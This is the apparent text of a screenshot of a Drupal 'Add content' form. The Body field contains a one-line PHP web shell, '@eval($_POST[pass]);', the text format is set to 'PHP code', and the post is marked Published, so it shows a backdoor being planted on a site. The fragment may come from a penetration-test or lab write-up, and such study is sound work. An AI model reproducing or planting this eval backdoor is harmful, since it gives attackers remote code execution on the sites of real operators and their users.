 Home » Node » Add content
Title *
test
Body (Edit summary)
<?php
@eval($_POST[pass]);
?>
Text format PHP code About text form
• You may post PHP code. You should include <?php ?> tags.
Published